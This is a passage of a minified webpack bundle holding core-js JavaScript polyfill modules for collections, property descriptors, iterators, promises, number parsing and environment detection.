S).entries().next()})))))E=n.getConstructor(e,t,y,_),c.enable();else if(a(t,!0)){var T=new E,C=T[_](b?{}:-0,1)!==T,O=p((function(){T.has(1)})),A=g((function(t){new S(t)})),I=!b&&p((function(){for(var t=new S,e=5;e--;)t[_](e,e);return!t.has(-0)}));A||((E=e((function(t,e){u(t,w);var n=m(new S,t,E);return h(e)||l(e,n[_],{that:n,AS_ENTRIES:y}),n}))).prototype=w,w.constructor=E),(O||I)&&(k("delete"),k("has"),y&&k("get")),(I||C)&&k(_),b&&w.clear&&delete w.clear}return x[t]=E,r({global:!0,constructor:!0,forced:E!==S},x),v(E,t),b||n.setStrong(E,t,y),E}},50922:(t,e,n)=>{"use strict";var r=n(22121),i=n(46747),o=n(79451),a=n(57687);t.exports=function(t,e,n){for(var s=i(e),c=a.f,l=o.f,u=0;u<s.length;u++){var d=s[u];r(t,d)||n&&r(n,d)||c(t,d,l(e,d))}}},24223:(t,e,n)=>{"use strict";var r=n(28119)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},44137:(t,e,n)=>{"use strict";var r=n(83161);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},66403:(t,e,n)=>{"use strict";var r=n(8665),i=n(39258),o=n(63850),a=/"/g,s=r("".replace);t.exports=function(t,e,n,r){var c=o(i(t)),l="<"+e;return""!==n&&(l+=" "+n+'="'+s(o(r),a,"&quot;")+'"'),l+">"+c+"</"+e+">"}},64276:t=>{"use strict";t.exports=function(t,e){return{value:t,done:e}}},48702:(t,e,n)=>{"use strict";var r=n(59543),i=n(57687),o=n(19122);t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},19122:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},69197:(t,e,n)=>{"use strict";var r=n(61299),i=n(57687),o=n(19122);t.exports=function(t,e,n){var a=r(e);a in t?i.f(t,a,o(0,n)):t[a]=n}},46406:(t,e,n)=>{"use strict";var r=n(95061),i=n(9692),o=TypeError;t.exports=function(t){if(r(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return i(this,t)}},84934:(t,e,n)=>{"use strict";var r=n(59126),i=n(57687);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},67284:(t,e,n)=>{"use strict";var r=n(62121),i=n(57687),o=n(59126),a=n(48925);t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,l=void 0!==s.name?s.name:e;if(r(n)&&o(n,l,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},99328:(t,e,n)=>{"use strict";var r=n(67284);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},48925:(t,e,n)=>{"use strict";var r=n(41070),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},12261:(t,e,n)=>{"use strict";var r=n(9923),i=TypeError;t.exports=function(t,e){if(!delete t[e])throw new i("Cannot delete property "+r(e)+" of "+r(t))}},59543:(t,e,n)=>{"use strict";var r=n(83161);t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},90865:(t,e,n)=>{"use strict";var r=n(41070),i=n(25205),o=r.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},94282:t=>{"use strict";var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},10143:t=>{"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},48589:(t,e,n)=>{"use strict";var r=n(90865)("span").classList,i=r&&r.constructor&&r.constructor.prototype;t.exports=i===Object.prototype?void 0:i},7676:(t,e,n)=>{"use strict";var r=n(12720),i=n(4853);t.exports=!r&&!i&&"object"==typeof window&&"object"==typeof document},93863:t=>{"use strict";t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},12720:t=>{"use strict";t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},91405:(t,e,n)=>{"use strict";var r=n(25099);t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},70919:(t,e,n)=>{"use strict";var r=n(25099);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},4853:(t,e,n)=>{"use strict";var r=n(41070),i=n(82536);t.exports="process"===i(r.process)},12913:(t,e,n)=>{"use strict";var r=n(25099);t.exports=/web0s(?!.*chrome)/i.test(r)},25099:t=>{"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},82566:(t,e,n)=>{"use strict";var r,i,o=n(41070),a=n(25099),s=o.process,c=o.Deno,l=s&&s.versions||c&&c.version,u=l&&l.v8;u&&(i=(r=u.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(i=+r[1]),t.exports=i},92850:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},74017:(t,e,n)=>{"use strict";var r=n(41070),i=n(79451).f,o=n(48702),a=n(67284),s=n(48925),c=n(50922),l=n(99549);t.exports=function(t,e){var n,u,d,h,f,p=t.target,g=t.global,v=t.stat;if(n=g?r:v?r[p]||s(p,{}):(r[p]||{}).prototype)for(u in e){if(h=e[u],d=t.dontCallGetSet?(f=i(n,u))&&f.value:n[u],!l(g?u:p+(v?".":"#")+u,t.forced)&&void 0!==d){if(typeof h==typeof d)continue;c(h,d)}(t.sham||d&&d.sham)&&o(h,"sham",!0),a(n,u,h,t)}}},83161:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},45217:(t,e,n)=>{"use strict";n(12395);var r=n(63164),i=n(67284),o=n(62872),a=n(83161),s=n(28119),c=n(48702),l=s("species"),u=RegExp.prototype;t.exports=function(t,e,n,d){var h=s(t),f=!a((function(){var e={};return e[h]=function(){return 7},7!==""[t](e)})),p=f&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[l]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return e=!0,null},n[h](""),!e}));if(!f||!p||n){var g=r(/./[h]),v=e(h,""[t],(function(t,e,n,i,a){var s=r(t),c=e.exec;return c===o||c===u.exec?f&&!a?{done:!0,value:g(e,n,i)}:{done:!0,value:s(n,e,i)}:{done:!1}}));i(String.prototype,t,v[0]),i(u,h,v[1])}d&&c(u[h],"sham",!0)}},81778:(t,e,n)=>{"use strict";var r=n(83161);t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},25715:(t,e,n)=>{"use strict";var r=n(86685),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},48664:(t,e,n)=>{"use strict";var r=n(63164),i=n(79936),o=n(86685),a=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},86685:(t,e,n)=>{"use strict";var r=n(83161);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},78816:(t,e,n)=>{"use strict";var r=n(86685),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},32175:(t,e,n)=>{"use strict";var r=n(59543),i=n(22121),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,l=s&&(!r||r&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:l}},50330:(t,e,n)=>{"use strict";var r=n(8665),i=n(79936);t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},63164:(t,e,n)=>{"use strict";var r=n(82536),i=n(8665);t.exports=function(t){if("Function"===r(t))return i(t)}},8665:(t,e,n)=>{"use strict";var r=n(86685),i=Function.prototype,o=i.call,a=r&&i.bind.bind(o,o);t.exports=r?a:function(t){return function(){return o.apply(t,arguments)}}},67188:(t,e,n)=>{"use strict";var r=n(41070),i=n(62121);t.exports=function(t,e){return arguments.length<2?(n=r[t],i(n)?n:void 0):r[t]&&r[t][e];var n}},89524:(t,e,n)=>{"use strict";var r=n(32624),i=n(39392),o=n(10312),a=n(33068),s=n(28119)("iterator");t.exports=function(t){if(!o(t))return i(t,s)||i(t,"@@iterator")||a[r(t)]}},44525:(t,e,n)=>{"use strict";var r=n(78816),i=n(79936),o=n(95061),a=n(9923),s=n(89524),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw new c(a(t)+" is not iterable")}},4952:(t,e,n)=>{"use strict";var r=n(8665),i=n(75401),o=n(62121),a=n(82536),s=n(63850),c=r([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,n=[],r=0;r<e;r++){var l=t[r];"string"==typeof l?c(n,l):"number"!=typeof l&&"Number"!==a(l)&&"String"!==a(l)||c(n,s(l))}var u=n.length,d=!0;return function(t,e){if(d)return d=!1,e;if(i(this))return e;for(var r=0;r<u;r++)if(n[r]===t)return e}}}},39392:(t,e,n)=>{"use strict";var r=n(79936),i=n(10312);t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},33493:(t,e,n)=>{"use strict";var r=n(8665),i=n(62522),o=Math.floor,a=r("".charAt),s=r("".replace),c=r("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,d,h){var f=n+t.length,p=r.length,g=u;return void 0!==d&&(d=i(d),g=l),s(h,g,(function(i,s){var l;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,n);case"'":return c(e,f);case"<":l=d[c(s,1,-1)];break;default:var u=+s;if(0===u)return i;if(u>p){var h=o(u/10);return 0===h?i:h<=p?void 0===r[h-1]?a(s,1):r[h-1]+a(s,1):i}l=r[u-1]}return void 0===l?"":l}))}},41070:function(t,e,n){"use strict";var r=function(t){return t&&t.Math===Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},22121:(t,e,n)=>{"use strict";var r=n(8665),i=n(62522),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},74706:t=>{"use strict";t.exports={}},59932:t=>{"use strict";t.exports=function(t,e){}},78442:(t,e,n)=>{"use strict";var r=n(67188);t.exports=r("document","documentElement")},59923:(t,e,n)=>{"use strict";var r=n(59543),i=n(83161),o=n(90865);t.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},44528:(t,e,n)=>{"use strict";var r=n(8665),i=n(83161),o=n(82536),a=Object,s=r("".split);t.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):a(t)}:a},87469:(t,e,n)=>{"use strict";var r=n(62121),i=n(25205),o=n(34943);t.exports=function(t,e,n){var a,s;return o&&r(a=e.constructor)&&a!==n&&i(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},69272:(t,e,n)=>{"use strict";var r=n(8665),i=n(62121),o=n(85662),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},18307:(t,e,n)=>{"use strict";var r=n(74017),i=n(8665),o=n(74706),a=n(25205),s=n(22121),c=n(57687).f,l=n(11883),u=n(51486),d=n(86944),h=n(61332),f=n(81778),p=!1,g=h("meta"),v=0,m=function(t){c(t,g,{value:{objectID:"O"+v++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},p=!0;var t=l.f,e=i([].splice),n={};n[g]=1,t(n).length&&(l.f=function(n){for(var r=t(n),i=0,o=r.length;i<o;i++)if(r[i]===g){e(r,i,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:u.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,g)){if(!d(t))return"F";if(!e)return"E";m(t)}return t[g].objectID},getWeakData:function(t,e){if(!s(t,g)){if(!d(t))return!0;if(!e)return!1;m(t)}return t[g].weakData},onFreeze:function(t){return f&&p&&d(t)&&!s(t,g)&&m(t),t}};o[g]=!0},34832:(t,e,n)=>{"use strict";var r,i,o,a=n(91399),s=n(41070),c=n(25205),l=n(48702),u=n(22121),d=n(85662),h=n(51935),f=n(74706),p="Object already initialized",g=s.TypeError,v=s.WeakMap;if(a||d.state){var m=d.state||(d.state=new v);m.get=m.get,m.has=m.has,m.set=m.set,r=function(t,e){if(m.has(t))throw new g(p);return e.facade=t,m.set(t,e),e},i=function(t){return m.get(t)||{}},o=function(t){return m.has(t)}}else{var y=h("state");f[y]=!0,r=function(t,e){if(u(t,y))throw new g(p);return e.facade=t,l(t,y,e),e},i=function(t){return u(t,y)?t[y]:{}},o=function(t){return u(t,y)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw new g("Incompatible receiver, "+t+" required");return n}}}},71380:(t,e,n)=>{"use strict";var r=n(28119),i=n(33068),o=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},75401:(t,e,n)=>{"use strict";var r=n(82536);t.exports=Array.isArray||function(t){return"Array"===r(t)}},62121:t=>{"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},73276:(t,e,n)=>{"use strict";var r=n(8665),i=n(83161),o=n(62121),a=n(32624),s=n(67188),c=n(69272),l=function(){},u=[],d=s("Reflect","construct"),h=/^\s*(?:class|function)\b/,f=r(h.exec),p=!h.test(l),g=function(t){if(!o(t))return!1;try{return d(l,u,t),!0}catch(t){return!1}},v=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!f(h,c(t))}catch(t){return!0}};v.sham=!0,t.exports=!d||i((function(){var t;return g(g.call)||!g(Object)||!g((function(){t=!0}))||t}))?v:g},99549:(t,e,n)=>{"use strict";var r=n(83161),i=n(62121),o=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n===u||n!==l&&(i(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=a.data={},l=a.NATIVE="N",u=a.POLYFILL="P";t.exports=a},10312:t=>{"use strict";t.exports=function(t){return null==t}},25205:(t,e,n)=>{"use strict";var r=n(62121);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},28090:(t,e,n)=>{"use strict";var r=n(25205);t.exports=function(t){return r(t)||null===t}},2666:t=>{"use strict";t.exports=!1},57689:(t,e,n)=>{"use strict";var r=n(25205),i=n(82536),o=n(28119)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===i(t))}},33758:(t,e,n)=>{"use strict";var r=n(67188),i=n(62121),o=n(24171),a=n(72986),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},80451:(t,e,n)=>{"use strict";var r=n(48664),i=n(78816),o=n(95061),a=n(9923),s=n(71380),c=n(60281),l=n(24171),u=n(44525),d=n(89524),h=n(66936),f=TypeError,p=function(t,e){this.stopped=t,this.result=e},g=p.prototype;t.exports=function(t,e,n){var v,m,y,b,_,S,w,E=n&&n.that,x=!(!n||!n.AS_ENTRIES),k=!(!n||!n.IS_RECORD),T=!(!n||!n.IS_ITERATOR),C=!(!n||!n.INTERRUPTED),O=r(e,E),A=function(t){return v&&h(v,"normal",t),new p(!0,t)},I=function(t){return x?(o(t),C?O(t[0],t[1],A):O(t[0],t[1])):C?O(t,A):O(t)};if(k)v=t.iterator;else if(T)v=t;else{if(!(m=d(t)))throw new f(a(t)+" is not iterable");if(s(m)){for(y=0,b=c(t);b>y;y++)if((_=I(t[y]))&&l(g,_))return _;return new p(!1)}v=u(t,m)}for(S=k?t.next:v.next;!(w=i(S,v)).done;){try{_=I(w.value)}catch(t){h(v,"throw",t)}if("object"==typeof _&&_&&l(g,_))return _}return new p(!1)}},66936:(t,e,n)=>{"use strict";var r=n(78816),i=n(95061),o=n(39392);t.exports=function(t,e,n){var a,s;i(t);try{if(!(a=o(t,"return"))){if("throw"===e)throw n;return n}a=r(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return i(a),n}},28786:(t,e,n)=>{"use strict";var r=n(4936).IteratorPrototype,i=n(97304),o=n(19122),a=n(15943),s=n(33068),c=function(){return this};t.exports=function(t,e,n,l){var u=e+" Iterator";return t.prototype=i(r,{next:o(+!l,n)}),a(t,u,!1,!0),s[u]=c,t}},24724:(t,e,n)=>{"use strict";var r=n(74017),i=n(78816),o=n(2666),a=n(32175),s=n(62121),c=n(28786),l=n(34733),u=n(34943),d=n(15943),h=n(48702),f=n(67284),p=n(28119),g=n(33068),v=n(4936),m=a.PROPER,y=a.CONFIGURABLE,b=v.IteratorPrototype,_=v.BUGGY_SAFARI_ITERATORS,S=p("iterator"),w="keys",E="values",x="entries",k=function(){return this};t.exports=function(t,e,n,a,p,v,T){c(n,e,a);var C,O,A,I=function(t){if(t===p&&D)return D;if(!_&&t&&t in L)return L[t];switch(t){case w:case E:case x:return function(){return new n(this,t)}}return function(){return new n(this)}},P=e+" Iterator",N=!1,L=t.prototype,R=L[S]||L["@@iterator"]||p&&L[p],D=!_&&R||I(p),M="Array"===e&&L.entries||R;if(M&&(C=l(M.call(new t)))!==Object.prototype&&C.next&&(o||l(C)===b||(u?u(C,b):s(C[S])||f(C,S,k)),d(C,P,!0,!0),o&&(g[P]=k)),m&&p===E&&R&&R.name!==E&&(!o&&y?h(L,"name",E):(N=!0,D=function(){return i(R,this)})),p)if(O={values:I(E),keys:v?D:I(w),entries:I(x)},T)for(A in O)(_||N||!(A in L))&&f(L,A,O[A]);else r({target:e,proto:!0,forced:_||N},O);return o&&!T||L[S]===D||f(L,S,D,{name:p}),g[e]=D,O}},4936:(t,e,n)=>{"use strict";var r,i,o,a=n(83161),s=n(62121),c=n(25205),l=n(97304),u=n(34733),d=n(67284),h=n(28119),f=n(2666),p=h("iterator"),g=!1;[].keys&&("next"in(o=[].keys())?(i=u(u(o)))!==Object.prototype&&(r=i):g=!0),!c(r)||a((function(){var t={};return r[p].call(t)!==t}))?r={}:f&&(r=l(r)),s(r[p])||d(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:g}},33068:t=>{"use strict";t.exports={}},60281:(t,e,n)=>{"use strict";var r=n(78665);t.exports=function(t){return r(t.length)}},59126:(t,e,n)=>{"use strict";var r=n(8665),i=n(83161),o=n(62121),a=n(22121),s=n(59543),c=n(32175).CONFIGURABLE,l=n(69272),u=n(34832),d=u.enforce,h=u.get,f=String,p=Object.defineProperty,g=r("".slice),v=r("".replace),m=r([].join),y=s&&!i((function(){return 8!==p((function(){}),"length",{value:8}).length})),b=String(String).split("String"),_=t.exports=function(t,e,n){"Symbol("===g(f(e),0,7)&&(e="["+v(f(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&a(n,"arity")&&t.length!==n.arity&&p(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=d(t);return a(r,"source")||(r.source=m(b,"string"==typeof e?e:"")),t};Function.prototype.toString=_((function(){return o(this)&&h(this).source||l(this)}),"toString")},41924:t=>{"use strict";var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},35935:(t,e,n)=>{"use strict";var r,i,o,a,s,c=n(41070),l=n(59852),u=n(48664),d=n(28999).set,h=n(86717),f=n(70919),p=n(91405),g=n(12913),v=n(4853),m=c.MutationObserver||c.WebKitMutationObserver,y=c.document,b=c.process,_=c.Promise,S=l("queueMicrotask");if(!S){var w=new h,E=function(){var t,e;for(v&&(t=b.domain)&&t.exit();e=w.get();)try{e()}catch(t){throw w.head&&r(),t}t&&t.enter()};f||v||g||!m||!y?!p&&_&&_.resolve?((a=_.resolve(void 0)).constructor=_,s=u(a.then,a),r=function(){s(E)}):v?r=function(){b.nextTick(E)}:(d=u(d,c),r=function(){d(E)}):(i=!0,o=y.createTextNode(""),new m(E).observe(o,{characterData:!0}),r=function(){o.data=i=!i}),S=function(t){w.head||r(),w.add(t)}}t.exports=S},2157:(t,e,n)=>{"use strict";var r=n(79936),i=TypeError,o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw new i("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},6879:(t,e,n)=>{"use strict";var r=n(57689),i=TypeError;t.exports=function(t){if(r(t))throw new i("The method doesn't accept regular expressions");return t}},26763:(t,e,n)=>{"use strict";var r=n(41070),i=n(83161),o=n(8665),a=n(63850),s=n(27335).trim,c=n(66062),l=o("".charAt),u=r.parseFloat,d=r.Symbol,h=d&&d.iterator,f=1/u(c+"-0")!=-1/0||h&&!i((function(){u(Object(h))}));t.exports=f?function(t){var e=s(a(t)),n=u(e);return 0===n&&"-"===l(e,0)?-0:n}:u},38775:(t,e,n)=>{"use strict";var r=n(41070),i=n(83161),o=n(8665),a=n(63850),s=n(27335).trim,c=n(66062),l=r.parseInt,u=r.Symbol,d=u&&u.iterator,h=/^[+-]?0x/i,f=o(h.exec),p=8!==l(c+"08")||22!==l(c+"0x16")||d&&!i((function(){l(Object(d))}));t.exports=p?function(t,e){var n=s(a(t));return l(n,e>>>0||(f(h,n)?16:10))}:l},97304:(t,e,n)=>{"use strict";var r,i=n(95061),o=n(4697),a=n(92850),s=n(74706),c=n(78442),l=n(90865),u=n(51935),d="prototype",h="script",f=u("IE_PROTO"),p=function(){},g=function(t){return"<"+h+">"+t+"</"+h+">"},v=function(t){t.write(g("")),t.close();var e=t.parentWindow.Object;return t=null,e},m=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e,n;m="undefined"!=typeof document?document.domain&&r?v(r):(e=l("iframe"),n="java"+h+":",e.style.display="none",c.appendChild(e),e.src=String(n),(t=e.contentWindow.document).open(),t.write(g("document.F=Object")),t.close(),t.F):v(r);for(var i=a.length;i--;)delete m[d][a[i]];return m()};s[f]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p[d]=i(t),n=new p,p[d]=null,n[f]=t):n=m(),void 0===e?n:o.f(n,e)}},4697:(t,e,n)=>{"use strict";var r=n(59543),i=n(19595),o=n(57687),a=n(95061),s=n(24e3),c=n(92902);e.f=r&&!i?Object.defineProperties:function(t,e){a(t);for(var n,r=s(e),i=c(e),l=i.length,u=0;l>u;)o.f(t,n=i[u++],r[n]);return t}},57687:(t,e,n)=>{"use strict";var r=n(59543),i=n(59923),o=n(19595),a=n(95061),s=n(61299),c=TypeError,l=Object.defineProperty,u=Object.getOwnPropertyDescriptor,d="enumerable",h="configurable",f="writable";e.f=r?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&f in n&&!n[f]){var r=u(t,e);r&&r[f]&&(t[e]=n.value,n={configurable:h in n?n[h]:r[h],enumerable:d in n?n[d]:r[d],writable:!1})}return l(t,e,n)}:l:function(t,e,n){if(a(t),e=s(e),a(n),i)try{return l(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},79451:(t,e,n)=>{"use strict";var r=n(59543),i=n(78816),o=n(20577),a=n(19122),s=n(24e3),c=n(61299),l=n(22121),u=n(59923),d=Object.getOwnPropertyDescriptor;e.f=r?d:function(t,e){if(t=s(t),e=c(e),u)try{return d(t,e)}catch(t){}if(l(t,e))return a(!i(o.f,t,e),t[e])}},51486:(t,e,n)=>{"use strict";var r=n(82536),i=n(24e3),o=n(11883).f,a=n(77702),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===r(t)?function(t){try{return o(t)}catch(t){return a(s)}}(t):o(i(t))}},11883:(t,e,n)=>{"use strict";var r=n(82397),i=n(92850).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},87588:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},34733:(t,e,n)=>{"use strict";var r=n(22121),i=n(62121),o=n(62522),a=n(51935),s=n(44137),c=a("IE_PROTO"),l=Object,u=l.prototype;t.exports=s?l.getPrototypeOf:function(t){var e=o(t);if(r(e,c))return e[c];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof l?u:null}},86944:(t,e,n)=>{"use strict";var r=n(83161),i=n(25205),o=n(82536),a=n(55327),s=Object.isExtensible,c=r((function(){s(1)}));t.exports=c||a?function(t){return!!i(t)&&((!a||"ArrayBuffer"!==o(t))&&(!s||s(t)))}:s},24171:(t,e,n)=>{"use strict";var r=n(8665);t.exports=r({}.isPrototypeOf)},82397:(t,e,n)=>{"use strict";var r=n(8665),i=n(22121),o=n(24e3),a=n(10273).indexOf,s=n(74706),c=r([].push);t.exports=function(t,e){var n,r=o(t),l=0,u=[];for(n in r)!i(s,n)&&i(r,n)&&c(u,n);for(;e.length>l;)i(r,n=e[l++])&&(~a(u,n)||c(u,n));return u}},92902:(t,e,n)=>{"use strict";var r=n(82397),i=n(92850);t.exports=Object.keys||function(t){return r(t,i)}},20577:(t,e)=>{"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);e.f=i?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},34943:(t,e,n)=>{"use strict";var r=n(50330),i=n(95061),o=n(43587);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return i(n),o(r),e?t(n,r):n.__proto__=r,n}}():void 0)},95188:(t,e,n)=>{"use strict";var r=n(59543),i=n(83161),o=n(8665),a=n(34733),s=n(92902),c=n(24e3),l=o(n(20577).f),u=o([].push),d=r&&i((function(){var t=Object.create(null);return t[2]=2,!l(t,2)})),h=function(t){return function(e){for(var n,i=c(e),o=s(i),h=d&&null===a(i),f=o.length,p=0,g=[];f>p;)n=o[p++],r&&!(h?n in i:l(i,n))||u(g,t?[n,i[n]]:i[n]);return g}};t.exports={entries:h(!0),values:h(!1)}},94402:(t,e,n)=>{"use strict";var r=n(85841),i=n(32624);t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},9692:(t,e,n)=>{"use strict";var r=n(78816),i=n(62121),o=n(25205),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw new a("Can't convert object to primitive value")}},46747:(t,e,n)=>{"use strict";var r=n(67188),i=n(8665),o=n(11883),a=n(87588),s=n(95061),c=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?c(e,n(t)):e}},2263:(t,e,n)=>{"use strict";var r=n(41070);t.exports=r},51803:t=>{"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},22972:(t,e,n)=>{"use strict";var r=n(41070),i=n(76041),o=n(62121),a=n(99549),s=n(69272),c=n(28119),l=n(7676),u=n(12720),d=n(2666),h=n(82566),f=i&&i.prototype,p=c("species"),g=!1,v=o(r.PromiseRejectionEvent),m=a("Promise",(function(){var t=s(i),e=t!==String(i);if(!e&&66===h)return!0;if(d&&(!f.catch||!f.finally))return!0;if(!h||h<51||!/native code/.test(t)){var n=new i((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[p]=r,!(g=n.then((function(){}))instanceof r))return!0}return!e&&(l||u)&&!v}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:v,SUBCLASSING:g}},76041:(t,e,n)=>{"use strict";var r=n(41070);t.exports=r.Promise},57966:(t,e,n)=>{"use strict";var r=n(95061),i=n(25205),o=n(2157);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var 